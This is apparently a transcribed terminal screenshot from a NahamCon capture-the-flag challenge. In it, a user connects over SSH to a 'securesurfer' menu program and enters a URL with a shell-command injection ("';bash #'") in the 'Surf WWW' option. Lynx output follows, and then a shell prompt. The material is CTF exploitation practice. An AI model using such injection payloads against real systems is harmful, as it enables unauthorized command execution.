 securesurfer@'securesurfer': /ho
Update Warp
~
ssh -p 31042 user@challenge.nahamcon.com
4. Surf ECDSA
5. Surf ECDH
6. Surf WWW
7. Exit
Enter your choice: 6
Online URL: https://google.com';bash #'
Looking up google.com
Making HTTPS connection to google.com
SSL callback:ok, preverify_ok=1, ssl_okay=0
SSL callback:ok, preverify_ok=1, ssl_okay=0
SSL callback:ok, preverify_ok=1, ssl_okay=0
SSL callback:ok, preverify_ok=1, ssl_okay=0
Verified connection to google.com (subj=google.com)
Certificate issued by: /C=US/O=Google Trust Services LLC/CN=GTS CA 1C3
Secure 128-bit TLSv1/SSLv3 (ECDHE-ECDSA-AES128-GCM-SHA256) HTTP connection
Sending HTTP request.
HTTP request sent; waiting for response.
HTTP/1.0 301 Moved Permanently
Data transfer complete
HTTP/1.0 301 Moved Permanently
Alert!: Illegal redirection URL received from server!
Illegal URL: https://www.google.com/
lynx: Start file could not be found or is not text/html or text/plain
Exiting...
securesurfer@securesurfer:/home/user$